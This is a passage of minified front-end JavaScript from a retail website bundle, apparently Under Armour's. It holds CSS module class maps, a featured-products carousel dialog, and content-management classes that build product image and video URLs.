k-module-scss-module__SpO5KG__seo__headline5",seo__headline6:"SeoGridLink-module-scss-module__SpO5KG__seo__headline6",seo__list:"SeoGridLink-module-scss-module__SpO5KG__seo__list"})},476249,e=>{e.v({article:"Article-module-scss-module__ONQikG__article",article__img:"Article-module-scss-module__ONQikG__article__img",fadeInOpacity:"Article-module-scss-module__ONQikG__fadeInOpacity",fadeInUp:"Article-module-scss-module__ONQikG__fadeInUp"})},415156,e=>{e.v({collection:"AccordionCollection-module-scss-module__lkCVyG__collection",collection__article:"AccordionCollection-module-scss-module__lkCVyG__collection__article",collection__headline:"AccordionCollection-module-scss-module__lkCVyG__collection__headline",collection__openall:"AccordionCollection-module-scss-module__lkCVyG__collection__openall",fadeInOpacity:"AccordionCollection-module-scss-module__lkCVyG__fadeInOpacity",fadeInUp:"AccordionCollection-module-scss-module__lkCVyG__fadeInUp",headline1:"AccordionCollection-module-scss-module__lkCVyG__headline1",headline2:"AccordionCollection-module-scss-module__lkCVyG__headline2",headline3:"AccordionCollection-module-scss-module__lkCVyG__headline3",headline5:"AccordionCollection-module-scss-module__lkCVyG__headline5",headline6:"AccordionCollection-module-scss-module__lkCVyG__headline6"})},29477,e=>{e.v({email__copy:"EmailSignup-module-scss-module__6FDclq__email__copy",email__headline:"EmailSignup-module-scss-module__6FDclq__email__headline",email__media:"EmailSignup-module-scss-module__6FDclq__email__media","email__media--hide-dt":"EmailSignup-module-scss-module__6FDclq__email__media--hide-dt","email__media--hide-mb":"EmailSignup-module-scss-module__6FDclq__email__media--hide-mb",email__subheadline:"EmailSignup-module-scss-module__6FDclq__email__subheadline",email__wrapper:"EmailSignup-module-scss-module__6FDclq__email__wrapper","email__wrapper--inverse":"EmailSignup-module-scss-module__6FDclq__email__wrapper--inverse",fadeInOpacity:"EmailSignup-module-scss-module__6FDclq__fadeInOpacity",fadeInUp:"EmailSignup-module-scss-module__6FDclq__fadeInUp"})},316125,e=>{e.v({fadeInOpacity:"SocialFeedContainer-module-scss-module__lbw2kq__fadeInOpacity",fadeInUp:"SocialFeedContainer-module-scss-module__lbw2kq__fadeInUp","feed-container":"SocialFeedContainer-module-scss-module__lbw2kq__feed-container",overlay:"SocialFeedContainer-module-scss-module__lbw2kq__overlay","social-page-container":"SocialFeedContainer-module-scss-module__lbw2kq__social-page-container"})},412820,e=>{e.v({"close-button":"SocialFeed-module-scss-module__ykUX_a__close-button","close-button-wrapper":"SocialFeed-module-scss-module__ykUX_a__close-button-wrapper",fadeInOpacity:"SocialFeed-module-scss-module__ykUX_a__fadeInOpacity",fadeInUp:"SocialFeed-module-scss-module__ykUX_a__fadeInUp","nudge-animation":"SocialFeed-module-scss-module__ykUX_a__nudge-animation","nudge-sequence":"SocialFeed-module-scss-module__ykUX_a__nudge-sequence","social-feed":"SocialFeed-module-scss-module__ykUX_a__social-feed","swiper-container":"SocialFeed-module-scss-module__ykUX_a__swiper-container","swiper-slide":"SocialFeed-module-scss-module__ykUX_a__swiper-slide"})},437833,e=>{e.v({"add-to-bag-button":"ProductCard-module-scss-module__TbZBFG__add-to-bag-button",fadeInOpacity:"ProductCard-module-scss-module__TbZBFG__fadeInOpacity",fadeInUp:"ProductCard-module-scss-module__TbZBFG__fadeInUp","product-card":"ProductCard-module-scss-module__TbZBFG__product-card","product-content":"ProductCard-module-scss-module__TbZBFG__product-content","product-details":"ProductCard-module-scss-module__TbZBFG__product-details","product-image":"ProductCard-module-scss-module__TbZBFG__product-image","product-image-container":"ProductCard-module-scss-module__TbZBFG__product-image-container","product-name":"ProductCard-module-scss-module__TbZBFG__product-name","product-price":"ProductCard-module-scss-module__TbZBFG__product-price",single:"ProductCard-module-scss-module__TbZBFG__single"})},760501,e=>{e.v({avatar:"SocialFeedPost-module-scss-module__SLLwSq__avatar","avatar-placeholder":"SocialFeedPost-module-scss-module__SLLwSq__avatar-placeholder","avatar-wrapper":"SocialFeedPost-module-scss-module__SLLwSq__avatar-wrapper",caption:"SocialFeedPost-module-scss-module__SLLwSq__caption","control-button":"SocialFeedPost-module-scss-module__SLLwSq__control-button","control-icon":"SocialFeedPost-module-scss-module__SLLwSq__control-icon",controls:"SocialFeedPost-module-scss-module__SLLwSq__controls",details:"SocialFeedPost-module-scss-module__SLLwSq__details","details-header":"SocialFeedPost-module-scss-module__SLLwSq__details-header",fadeInOpacity:"SocialFeedPost-module-scss-module__SLLwSq__fadeInOpacity",fadeInUp:"SocialFeedPost-module-scss-module__SLLwSq__fadeInUp",image:"SocialFeedPost-module-scss-module__SLLwSq__image","image-wrapper":"SocialFeedPost-module-scss-module__SLLwSq__image-wrapper","like-button":"SocialFeedPost-module-scss-module__SLLwSq__like-button",liked:"SocialFeedPost-module-scss-module__SLLwSq__liked",media:"SocialFeedPost-module-scss-module__SLLwSq__media","media-blur-bg":"SocialFeedPost-module-scss-module__SLLwSq__media-blur-bg",meta:"SocialFeedPost-module-scss-module__SLLwSq__meta",popAnimation:"SocialFeedPost-module-scss-module__SLLwSq__popAnimation","product-slide":"SocialFeedPost-module-scss-module__SLLwSq__product-slide","products-carousel":"SocialFeedPost-module-scss-module__SLLwSq__products-carousel","products-swiper":"SocialFeedPost-module-scss-module__SLLwSq__products-swiper","single-product":"SocialFeedPost-module-scss-module__SLLwSq__single-product","swiper-wrapper":"SocialFeedPost-module-scss-module__SLLwSq__swiper-wrapper","user-row":"SocialFeedPost-module-scss-module__SLLwSq__user-row",username:"SocialFeedPost-module-scss-module__SLLwSq__username"})},315333,e=>{e.v({"button-more":"ProductReel-module-scss-module__9pvnpW__button-more",caption:"ProductReel-module-scss-module__9pvnpW__caption",fadeInOpacity:"ProductReel-module-scss-module__9pvnpW__fadeInOpacity",fadeInUp:"ProductReel-module-scss-module__9pvnpW__fadeInUp","full-caption":"ProductReel-module-scss-module__9pvnpW__full-caption",handle:"ProductReel-module-scss-module__9pvnpW__handle",image:"ProductReel-module-scss-module__9pvnpW__image","instagram-wrapper":"ProductReel-module-scss-module__9pvnpW__instagram-wrapper","media-image-background":"ProductReel-module-scss-module__9pvnpW__media-image-background","media-wrapper":"ProductReel-module-scss-module__9pvnpW__media-wrapper","post-content":"ProductReel-module-scss-module__9pvnpW__post-content","post-content-wrapper":"ProductReel-module-scss-module__9pvnpW__post-content-wrapper","post-data-wrapper":"ProductReel-module-scss-module__9pvnpW__post-data-wrapper","profile-info":"ProductReel-module-scss-module__9pvnpW__profile-info","profile-photo":"ProductReel-module-scss-module__9pvnpW__profile-photo","pulse-animation":"ProductReel-module-scss-module__9pvnpW__pulse-animation"})},492623,e=>{e.v({fadeInOpacity:"ProductReelsCarousel-module-scss-module__6BEo1q__fadeInOpacity",fadeInUp:"ProductReelsCarousel-module-scss-module__6BEo1q__fadeInUp",social__carousel:"ProductReelsCarousel-module-scss-module__6BEo1q__social__carousel",social__carousel__header:"ProductReelsCarousel-module-scss-module__6BEo1q__social__carousel__header","social__carousel__header--center":"ProductReelsCarousel-module-scss-module__6BEo1q__social__carousel__header--center","social__carousel__reels--pager":"ProductReelsCarousel-module-scss-module__6BEo1q__social__carousel__reels--pager",social__carousel__subtitle:"ProductReelsCarousel-module-scss-module__6BEo1q__social__carousel__subtitle",social__carousel__title:"ProductReelsCarousel-module-scss-module__6BEo1q__social__carousel__title",social__carousel__wrapper:"ProductReelsCarousel-module-scss-module__6BEo1q__social__carousel__wrapper"})},280531,e=>{e.v({animatedBackground:"Header-module-scss-module__7r2-BG__animatedBackground",background:"Header-module-scss-module__7r2-BG__background",fadeInOpacity:"Header-module-scss-module__7r2-BG__fadeInOpacity",fadeInUp:"Header-module-scss-module__7r2-BG__fadeInUp",header:"Header-module-scss-module__7r2-BG__header","header-actions":"Header-module-scss-module__7r2-BG__header-actions",subtitle:"Header-module-scss-module__7r2-BG__subtitle"})},249190,e=>{e.v({"card-content":"CardList-module-scss-module__26RRlW__card-content","card-list":"CardList-module-scss-module__26RRlW__card-list","card-list-content":"CardList-module-scss-module__26RRlW__card-list-content",fadeInOpacity:"CardList-module-scss-module__26RRlW__fadeInOpacity",fadeInUp:"CardList-module-scss-module__26RRlW__fadeInUp","member-exclusive":"CardList-module-scss-module__26RRlW__member-exclusive","new-arrivals":"CardList-module-scss-module__26RRlW__new-arrivals","page-content-container":"CardList-module-scss-module__26RRlW__page-content-container","section-title":"CardList-module-scss-module__26RRlW__section-title","sold-out":"CardList-module-scss-module__26RRlW__sold-out","sold-out-count":"CardList-module-scss-module__26RRlW__sold-out-count",tile:"CardList-module-scss-module__26RRlW__tile","tile-container":"CardList-module-scss-module__26RRlW__tile-container","tile-slot":"CardList-module-scss-module__26RRlW__tile-slot"})},971793,e=>{e.v({"card-header":"Card-module-scss-module__I07b4W__card-header",date:"Card-module-scss-module__I07b4W__date",fadeInOpacity:"Card-module-scss-module__I07b4W__fadeInOpacity",fadeInUp:"Card-module-scss-module__I07b4W__fadeInUp","fallback-image-container":"Card-module-scss-module__I07b4W__fallback-image-container","sold-out":"Card-module-scss-module__I07b4W__sold-out"})},581608,e=>{e.v({fadeInOpacity:"UpcomingModal-module-scss-module__1u2U-G__fadeInOpacity",fadeInUp:"UpcomingModal-module-scss-module__1u2U-G__fadeInUp","upcoming-modal":"UpcomingModal-module-scss-module__1u2U-G__upcoming-modal","upcoming-modal__actions":"UpcomingModal-module-scss-module__1u2U-G__upcoming-modal__actions","upcoming-modal__actions--buttons":"UpcomingModal-module-scss-module__1u2U-G__upcoming-modal__actions--buttons","upcoming-modal__content":"UpcomingModal-module-scss-module__1u2U-G__upcoming-modal__content","upcoming-modal__details":"UpcomingModal-module-scss-module__1u2U-G__upcoming-modal__details","upcoming-modal__release-date":"UpcomingModal-module-scss-module__1u2U-G__upcoming-modal__release-date","upcoming-modal__title":"UpcomingModal-module-scss-module__1u2U-G__upcoming-modal__title","upcoming-modal__wrapper":"UpcomingModal-module-scss-module__1u2U-G__upcoming-modal__wrapper"})},200795,e=>{e.v({fadeInOpacity:"ProductShareButton-module-scss-module__NVL8LW__fadeInOpacity",fadeInUp:"ProductShareButton-module-scss-module__NVL8LW__fadeInUp","icon-only":"ProductShareButton-module-scss-module__NVL8LW__icon-only",message:"ProductShareButton-module-scss-module__NVL8LW__message",share:"ProductShareButton-module-scss-module__NVL8LW__share"})},450756,e=>{e.v({disclaimer:"NotifyMeModal-module-scss-module__foUsiG__disclaimer",fadeInOpacity:"NotifyMeModal-module-scss-module__foUsiG__fadeInOpacity",fadeInUp:"NotifyMeModal-module-scss-module__foUsiG__fadeInUp","notify-me-modal":"NotifyMeModal-module-scss-module__foUsiG__notify-me-modal","notify-me-modal--success":"NotifyMeModal-module-scss-module__foUsiG__notify-me-modal--success","notify-me-modal--success__title":"NotifyMeModal-module-scss-module__foUsiG__notify-me-modal--success__title","notify-me-modal__content":"NotifyMeModal-module-scss-module__foUsiG__notify-me-modal__content","notify-me-modal__title":"NotifyMeModal-module-scss-module__foUsiG__notify-me-modal__title","product-info":"NotifyMeModal-module-scss-module__foUsiG__product-info","product-info__product-color":"NotifyMeModal-module-scss-module__foUsiG__product-info__product-color","product-info__product-name":"NotifyMeModal-module-scss-module__foUsiG__product-info__product-name"})},999296,e=>{e.v({"button-link":"CollectionCompare-module-scss-module__u0P7ia__button-link","compare-grid":"CollectionCompare-module-scss-module__u0P7ia__compare-grid",fadeIn:"CollectionCompare-module-scss-module__u0P7ia__fadeIn",fadeInOpacity:"CollectionCompare-module-scss-module__u0P7ia__fadeInOpacity",fadeInUp:"CollectionCompare-module-scss-module__u0P7ia__fadeInUp",features:"CollectionCompare-module-scss-module__u0P7ia__features",header:"CollectionCompare-module-scss-module__u0P7ia__header",pager:"CollectionCompare-module-scss-module__u0P7ia__pager","product-compare":"CollectionCompare-module-scss-module__u0P7ia__product-compare","product-compare-item":"CollectionCompare-module-scss-module__u0P7ia__product-compare-item","product-name":"CollectionCompare-module-scss-module__u0P7ia__product-name","product-subheader":"CollectionCompare-module-scss-module__u0P7ia__product-subheader",subheader:"CollectionCompare-module-scss-module__u0P7ia__subheader",values:"CollectionCompare-module-scss-module__u0P7ia__values","view-more":"CollectionCompare-module-scss-module__u0P7ia__view-more"})},536393,128072,214329,985658,829766,665353,250671,992415,579017,780844,846284,e=>{"use strict";let t,i,s;e.s(["default",()=>cS,"useDefaultContent",()=>cv,"useResetOnNavigation",()=>cy],536393);var r,a,l,n,o,d,u,c,h,m,f,p,g,_,y,v,S,T,x,b,E,k=e.i(843476),C=e.i(271645),w=e.i(102305),L=e.i(510007),A=e.i(174699),I=e.i(188827),R=e.i(396632),M=e.i(227646),D=e.i(647163),P=e.i(96830),O=e.i(300321),N=e.i(601054),F=e.i(394580),j=e.i(777217),U=e.i(688166),B=e.i(318322),$=e.i(252171),G=e.i(645316),z=e.i(353263),V=e.i(462549),H=e.i(471832),q=e.i(856044),W=e.i(850272),K=e.i(702796),Y=e.i(676350),X=e.i(831450),Z=e.i(224062),Q=e.i(659136),J=e.i(490998),ee=e.i(711477),et=e.i(510929),ei=e.i(494945);let es=()=>(0,k.jsx)("div",{className:J.default["center-content"],children:(0,k.jsxs)("div",{className:J.default["skeleton-wrapper"],children:[(0,k.jsxs)("div",{children:[(0,k.jsx)(ei.UaSkeleton,{variant:"rectangular",height:180},1),(0,k.jsx)(ei.UaSkeleton,{variant:"text",height:25,width:"80%"}),(0,k.jsx)(ei.UaSkeleton,{variant:"text",height:15,width:80})]}),(0,k.jsxs)("div",{children:[(0,k.jsx)(ei.UaSkeleton,{variant:"rectangular",height:180}),(0,k.jsx)(ei.UaSkeleton,{variant:"text",height:25,width:"80%"}),(0,k.jsx)(ei.UaSkeleton,{variant:"text",height:15,width:80})]})]})}),er=(0,C.memo)(function({featuredProducts:e,show:t,onClose:i,handleHasCarouselProducts:s,analyticsContext:r}){let a=(0,H.useFormatMessage)(),{analyticsManager:l}=(0,V.useAnalytics)(),{carouselItems:n}=(0,Y.useProductsFromCollection)(e);(0,C.useEffect)(()=>{n?.length?s(!0):s(!1)},[n,s]);let o=(0,C.useMemo)(()=>n&&n?.length?n.length:0,[n]),d=(0,C.useMemo)(()=>o>=2?2:1,[o]),u=(0,C.useMemo)(()=>o>=3?3:o,[o]),{setIsModal:c}=(0,X.useQuickAddToCart)(),h=(0,C.useRef)({}),m=(0,C.useRef)(null),f=(0,C.useRef)(D.noop),[p,g]=(0,C.useState)("inactive"),[_,y]=(0,C.useState)(!1),v=(0,C.useMemo)(()=>(0,w.default)(J.default["featured-products"],{[J.default.wide]:!_&&o>=3,[J.default.qatb]:_}),[_,o]),S=(0,C.useMemo)(()=>({className:v,"aria-labelledby":"featured-products-modal-title","data-featured-product-dialog":"","data-mode":p}),[v,p]);(0,C.useEffect)(()=>"inactive"===p?void 0:h.current.showModal(),[p]),(0,C.useEffect)(()=>{m.current?.slideTo(0,"instant")},[t]);let T=(0,C.useCallback)(e=>{g("inactive"),l.trackFeaturedProductsPDPClick(),(0,D.isObjectWithKeys)(r?.tracking)&&l.trackContentFeature(r?.tracking,`${r.feature} | product`,e),i()},[r,l,i]),x=(0,C.useCallback)((e=!1)=>{e&&f.current&&f.current(),y(!1),g("inactive"),i()},[i]),b=(0,C.useCallback)(e=>{g("active"),l.trackFeaturedProductsQATBClick(),(0,D.isObjectWithKeys)(r?.tracking)&&l.trackContentFeature(r?.tracking,`${r.feature} | qatb`,e),c(!1),y(!0)},[l,r,c]),E=(0,C.useCallback)(e=>{f.current=e},[]);return(0,k.jsxs)(Z.Dialog,{isModalOpen:t,ref:h,...S,onClose:()=>x(_),children:[_&&(0,k.jsx)(Q.default,{onClose:()=>x(!0),onBackClick:()=>y(!1),setTrackModalClose:E}),!_&&(0,k.jsxs)(k.Fragment,{children:[(0,k.jsx)(Z.Dialog.Title,{children:a("featured-products")}),(0,k.jsxs)(Z.Dialog.Content,{className:J.default["content-wrapper"],children:[!n&&(0,k.jsx)(es,{}),n&&n.length>0&&(0,k.jsx)(et.Carousel,{displayItems:u,breakpoints:{580:{displayItems:d,swipeInteraction:"flick"}},className:(0,w.default)(J.default["carousel-wrapper"],{[J.default["center-content"]]:o<=2}),useRoundNav:!0,ref:m,children:n.map((e,t)=>(0,k.jsx)(et.CarouselItem,{className:J.default["carousel-items"],children:(0,k.jsx)(ee.ProductTile,{inModal:!0,product:e,showColorInfo:!1,wishListEnabled:!0,showQuickAddButton:!0,onQuickAddButtonClick:()=>b(e.style),onClick:()=>T(e.style),source:"featured products"},t)},t))})]})]})]})}),ea=({theme:e,products:t,mobilePosition:i,desktopPosition:s,context:r})=>{let a=(0,H.useFormatMessage)(),{analyticsManager:l}=(0,V.useAnalytics)(),[n,o]=(0,C.useState)(!1),[d,u]=(0,C.useState)(!1),c=(0,C.useCallback)(()=>{l.trackFeaturedProductButtonClick(),r?.tracking&&l.trackContentFeature(r.tracking,"featured products"),o(!0)},[l,r]),h=(0,w.default)("featured-products",K.default.featured__products,{[K.default[`mb-${i}`]]:i,[K.default[`dt-${s}`]]:s,[K.default.visible]:!!d}),m=(0,C.useCallback)(()=>o(!1),[]);return(0,k.jsxs)(k.Fragment,{children:[(0,k.jsx)("div",{className:h,"data-theme-cms":e,children:(0,k.jsx)("button",{type:"button",className:K.default.btn__add,onClick:c,children:(0,k.jsx)(q.AnimatedIconSlideout,{label:a("shop"),icon:(0,k.jsx)(W.HangerCircleIcon,{size:"XL"})})})}),t&&(0,k.jsx)(er,{featuredProducts:t,show:n,onClose:m,handleHasCarouselProducts:e=>u(e),analyticsContext:r})]})};e.i(226314);var el=e.i(550933),en=e.i(439323),eo=e.i(944435),ed=e.i(886338),eu=e.i(971103);let ec=(0,F.createClientLogger)("coremedia-transform"),eh=e=>"object"==typeof e&&null!==e;class em{_data;_locale;constructor(e,t){if(!(0,eu.isCoreMediaObject)(e))throw Error("Cannot create CoreMediaModule from non-coremedia data");this._data=e,this._locale=t}findReference(e,t){for(let[i,s]of(t||(t=this._data),Object.entries(t))){if(i===e)return s;if(eh(s))return this.findReference(e,s)}}deref(e){let t=e;if(eh(t))for(let[e,i]of Object.entries(t))t[e]=this.deref(i);return Array.isArray(t)&&(t=t.map(e=>this.deref(e))),t}get locale(){return this._locale}}var ef=e.i(207899),ep=e.i(676025);class eg extends em{_parsedTeaserTarget;constructor(e,t){super(e,t),this._parsedTeaserTarget=ef.CmTeaserTargetSchema.parse(this.deref(e))}toUniversal(){return{text:this.callToActionText,url:this.url,isEnabled:this?.callToActionEnabled?this.callToActionEnabled:void 0}}get raw(){return this._parsedTeaserTarget}get target(){return this.raw.target}get callToActionEnabled(){return this.raw.callToActionEnabled}get callToActionText(){return this.raw.callToActionText??""}get url(){return(0,ep.getUrlFromLinkObject)(this.raw.target,this.locale??"en-us")??""}}var e_=e.i(845121),ey=e.i(986517),ev=e.i(110035),eS=e.i(203483);class eT extends em{_parsedMedia;_hotspots;_mediaType;constructor(e){super(e),this._parsedMedia=ef.CmMediaSchema.parse(this.deref(e)),this._mediaType=this._parsedMedia?.mediaType||this._parsedMedia?.type||void 0,this._hotspots=this._parsedMedia.hotSpots?.filter(e=>!!e).map(e=>new ey.CmHotspotImpl(e,this))||void 0}get raw(){return this._parsedMedia}get height(){return this.raw.height||this.raw?.uaModuleSettings?.height||0}get width(){return this.raw.width||this.raw?.uaModuleSettings?.width||0}get alt(){return this.raw.alt??this.id??""}get id(){return this.raw.externalAssetId??this.name}get name(){return this.raw.name??void 0}get src(){return this.getImageUrl()}get mediaType(){return"CMVideo"===this._mediaType?"video":"image"}get duration(){return this.raw.duration||void 0}getPlayerSettings(){let e={muted:!0,controls:!0,loop:!0,autoPlay:!0};return this.raw.playerSettings&&(e={muted:(0,P.defaultTo)(this.raw.playerSettings.muted,!0),controls:(0,P.defaultTo)(!this.raw.playerSettings.hideControls,!1),loop:(0,P.defaultTo)(this.raw.playerSettings.loop,!1),autoPlay:(0,P.defaultTo)(this.raw.playerSettings.autoplay,!1)}),e}getPoster(){let e;if(!this.raw.media?.uaMedia?.[0])return;let t=this.raw.media?.uaMedia?.[0];switch(t.mediaType){case"CMPicture":e={mediaType:"image",id:t.externalAssetId,src:(0,e_.scene7RecipeBuilder)(t.externalAssetId,t.width,t.height),alt:t.alt??t.externalAssetId??"",height:t.height,width:t.width};break;case"CMVideo":e={mediaType:"video",id:t.externalAssetId,src:`${eS.SCENE7_BASEURL}content/Underarmour/${t.externalAssetId}`,alt:t.alt??t.externalAssetId??""};break;default:e=void 0}return e}getImageUrl(e,t,i){let s=e||this;if(this.id){if(i&&!t){let{wid:e}=(0,ev.getValidImageRatioForCarousel)(this.id);return`https://underarmour.scene7.com/is/image/Underarmour/${this.id}?qlt=85&wid=${e}`}if(t)return`https://underarmour.scene7.com/is/image/Underarmour/${this.id}?qlt=85&wid=354`;if(!s.height||!s.width){let{width:e,height:t}=(0,ev.bestGuessImageDimensions)(this.id,!0);return(0,e_.scene7RecipeBuilder)(this.id,e,t)}return(0,e_.scene7RecipeBuilder)(this.id,s.width,s.height)}}getVideoUrl(){if(this.id)return`${eS.SCENE7_BASEURL}content/Underarmour/${this.id}`}get hotspots(){return this._hotspots}toImage(e,t){let i=this.height&&this.width?{height:this.height,width:this.width}:(0,ev.bestGuessImageDimensions)(this.id??"",!0),{widthRatio:s,heightRatio:r,wid:a}=(0,ev.getValidImageRatioForCarousel)(this.id??""),l=a&&s&&r?r/s*a:i.height;return{mediaType:"image",id:this.id??this.name,src:this.getImageUrl(this,e,t),alt:this.alt??this.id??"",height:Math.round(l),width:Math.round(a??i.width)}}toVideo(){return{mediaType:"video",id:this.id??this.name,src:this.getVideoUrl(),alt:this.alt??this.id??"",duration:this.duration,playerSettings:this.getPlayerSettings(),poster:this.getPoster()}}toMedia(e,t,i){return{...this?.mediaType==="video"?this.toVideo():this.toImage(t,i),ctaLink:e}}}class ex extends em{_parsedTeaser;_teaserTargets;constructor(e,t){super(e,t),this._parsedTeaser=ef.CmTeaserSchema.parse(this.deref(e)),this._teaserTargets=this._parsedTeaser.teaserTargets.map(e=>new eg(e,t))}get raw(){return this._parsedTeaser}getViewtype(){return this._parsedTeaser.viewtype??void 0}getModuleId(){return this._parsedTeaser.id}getModuleName(){return this._parsedTeaser.name}getSnipeText(){return this._parsedTeaser.snipeText}getHeader(){return(0,D.removePropertyFromNestedObject)(this._parsedTeaser?.teaserTextAsTree,"_type")??void 0}getSubheader(){return(0,D.removePropertyFromNestedObject)(this._parsedTeaser?.subHeadlineTextAsTree,"_type")??void 0}getSubheaderRefs(){return(0,D.removePropertyFromNestedObject)(this._parsedTeaser?.subHeadlineTextReferencedContent,"_type")??[]}getModuleIndex(){let e=this._parsedTeaser.pageContentMap?.findIndex(e=>e===this.getModuleId());return void 0!==e&&e>=0?e.toString():void 0}getPlacement(){return this._parsedTeaser.placementId??void 0}getMedia(e){return"desktop"===e?this._parsedTeaser.uaMedia??[]:this._parsedTeaser.uaMobileMedia??[]}getUaModuleSettings(){return this._parsedTeaser.uaModuleSettings}getTextStyle(e){let t="desktop"===e?this.getUaModuleSettings()?.desktopLinkedStyles:this.getUaModuleSettings()?.mobileLinkedStyles,i=t&&this._parsedTeaser.uaModuleLinkSettings.find(e=>e&&e.key===t);if(!i||!i.value)return null;let s=i.value.find(e=>e&&(0,eu.isLinkedSetting)(e)&&e?.description);return s&&(0,eu.isLinkedSetting)(s)&&s.description?s.description:null}getModuleTheme(){let e="light-text"===this.getTextStyle("desktop")?"dark":null,t="light-text"===this.getTextStyle("mobile")?"dark":null,i=this.getUaModuleSettings()?.nextGen,s="light";return i?s="next-gen":"dark"===t&&"dark"===e?s="dark":e&&!t?s="dark-desktop":!e&&t&&(s="dark-mobile"),s}isTextCentered(e){return"desktop"===e?this.raw.uaModuleSettings?.teaserOverlay?.centerCopy:this.raw.uaModuleSettings?.mobileTeaserOverlay?.centerCopy}getWidth(e){return"mobile"===e?this.raw.uaModuleSettings?.mobileTeaserOverlay?.width:this.raw.uaModuleSettings?.teaserOverlay?.width}isTextLinks(e){return"mobile"===e?this.raw.uaModuleSettings?.mobileTeaserOverlay?.useTextLinks:this.raw.uaModuleSettings?.teaserOverlay?.useTextLinks}getTeaserTitle(){return this.raw.teaserTitle||void 0}titleStyle(){return(0,eu.isTextStyle)(this.raw.uaModuleSettings?.headlineStyle)?this.raw.uaModuleSettings.headlineStyle:"headline1"}descriptionStyle(){return(0,eu.isTextStyle)(this.raw.uaModuleSettings?.subheadlineStyle)?this.raw.uaModuleSettings.subheadlineStyle:void 0}getTeaserTargets(){return this._teaserTargets}getTeaserOverlay(e){return"desktop"===e?this.getUaModuleSettings()?.teaserOverlay:this.getUaModuleSettings()?.mobileTeaserOverlay}getFeaturedProductOverlay(e){return"desktop"===e?this.getUaModuleSettings()?.featuredProductsOverlay?.desktop:this.getUaModuleSettings()?.featuredProductsOverlay?.mobile}getPosX(){let e=this._parsedTeaser.uaModuleSettings?.teaserOverlay?.positionX??0;return e>0?"end":e<0?"start":"center"}getPosY(){let e=this._parsedTeaser.uaModuleSettings?.teaserOverlay?.positionY??0;return e>0?"end":e<0?"start":"center"}directionStyle(){return this.raw.uaModuleSettings?.desktopDirection}getImages(e){let t=this.getMedia(e);return t?t.map(e=>new eT(e)):void ec.warn(`No image associated with ingrid module "${this.getModuleName()}"`)}getMediaItems(e){let t=this.getMedia(e);return t?t.map(e=>new eT(e)):void ec.warn(`No media associated with ingrid module "${this.getModuleName()}"`)}getImageRecipeValues(e,t){let i=this.getViewtype(),s="desktop"===t,r={...e};r.type="UAMedia";let a=(s?i&&G.moduleSettingsMap[i]?.desktopImageRecipes:i&&G.moduleSettingsMap[i]?.mobileImageRecipes)||"";"string"!=typeof a&&([a]=a);let l=a?(0,e_.getScene7Recipe)(a):null,n=(0,ev.getImageDimensions)(r,s,l);return n||s?n:this.getImageRecipeValues(e,"desktop")}generateMediaItems(e,t){let i=this.getTeaserTargets().map(e=>e.toUniversal())?.[0]?.url,s=this.getMediaItems(e),r=s?.length?s.map(e=>e.toMedia(i,void 0,t)).filter(P.isNonNullish):void 0;return r?.map(t=>{if("image"===t.mediaType){let i=this.getImageRecipeValues(t,e);if(i){let{width:e,height:s}=i;return{...t,height:s,width:e,src:(0,e_.scene7RecipeBuilder)(t.id,e,s)}}}return t})}}class eb extends ex{static hasPositionData(e){return!!e&&void 0!==e.positionX&&void 0!==e.positionY}getFeaturedProductsTextStyling(e="mobile"){let t=this.raw.uaModuleSettings?.featuredProductsOverlay;if(!t?.[e])return;let{linkedStyles:i}=t[e],s=this.raw.uaModuleLinkSettings&&this.raw.uaModuleLinkSettings.find(e=>e&&e.key===i);if(s)return(0,ep.getLinkedContentSetting)(s)?(0,ep.getLinkedContentSetting)(s):void 0}getModuleTheme(){let e="light-text"===this.getFeaturedProductsTextStyling("desktop")?"dark":null,t="light-text"===this.getFeaturedProductsTextStyling("mobile")?"dark":null,i="light";return"dark"===t&&"dark"===e?i="dark":e&&!t?i="dark-desktop":!e&&t&&(i="dark-mobile"),i}toUniversal(){let e=this.getFeaturedProductOverlay("mobile"),t=this.getFeaturedProductOverlay("desktop");return{theme:this.getModuleTheme(),products:this.raw.related,mobilePosition:e&&eb.hasPositionData(e)?(0,ep.getSimpleOverlayPosition)(e.positionX||0,e.positionY||0):"hidden",desktopPosition:e&&eb.hasPositionData(t)?(0,ep.getSimpleOverlayPosition)(t?.positionX||0,t?.positionY||0):"hidden"}}}function eE(e){return e?.related&&0!==e.related.length?e.related:null}function ek(e,t="mobile"){let i=e?.uaModuleSettings?.featuredProductsOverlay;if(!i||!i?.[t])return"hidden";let{enabled:s,positionX:r,positionY:a}=i[t];return s?(0,ep.getSimpleOverlayPosition)(r,a):"hidden"}var eC=e.i(103265),ew=e.i(607700);function eL({parent:e,link:t,children:i,placement:s,module:r,locale:a,analyticsContext:l,...n}){let{analyticsManager:o}=(0,V.useAnalytics)(),{handleCtaClickEvent:d}=(0,ew.useTrackingEvents)(l),u=(0,ep.getUrlFromLinkObject)(t?.target,a)||"#",c=t?.callToActionText,h=e?.teaserTextAsTree?.children?.[0]?.children?.[0]?.data||e.title||e.htmlTitle||e.teaserTitle||"";return t?.target?.type==="CMExternalLink"?(0,k.jsx)("a",{href:u,...n,children:i??c}):(0,k.jsx)(eC.LocaleLink,{href:u,...n,onClick:function(t){let i={internal_campaign_asset_name:e.media?.[0]?.name||"",internal_campaign_module:r||e.viewtype||"",internal_campaign_link:u,internal_campaign_cta_text:c||"",internal_campaign_placement:s||"",internal_campaign_snipe:e.snipeText||"",internal_campaign_headline:h};o.applyNextPageData(i),t.stopPropagation(),d(t)},children:i??c})}var eA=e.i(830485),eI=e.i(251189),eR=e.i(721761);let eM=(e,t,i,s)=>{let r=(0,eu.isUaMedia)(e)?e.externalAssetId:e.uaExternalAssetId,a=(0,eu.isUaMedia)(e)?(0,eu.isUaMediaPicture)(e):(0,eu.isCmPicture)(e),l=(0,eu.isUaMedia)(e)?(0,eu.isUaMediaVideo)(e):(0,eu.isCmVideo)(e),n=(0,P.ensureString)(e?.alt||e.name);if(a){let a=s?(0,e_.getScene7Recipe)(s):null,l=(0,ev.getImageDimensions)(e,i,a);if(!r||!l)return F.default.info("Received a mediaType of CMPicture but couldn't find any image"),null;let{height:o,width:d}=l,u=(0,e_.scene7RecipeBuilder)(r,d,o),c=i?ed.default.tabletDown:ed.default.desktopUp;return(0,k.jsxs)("span",{className:eA.default["image-container"],children:[(0,k.jsx)("span",{style:{paddingTop:`${o/d*100}%`,aspectRatio:d/o}}),(0,k.jsxs)("picture",{children:[(0,k.jsx)(eR.TransparentSource,{media:c}),(0,k.jsx)(en.default,{src:u,alt:n,width:d,height:o,sizes:"(max-width: 1249px) 98vw, 85vw",priority:t,fetchPriority:t?"high":"low"})]})]})}if(l){if(!r)return 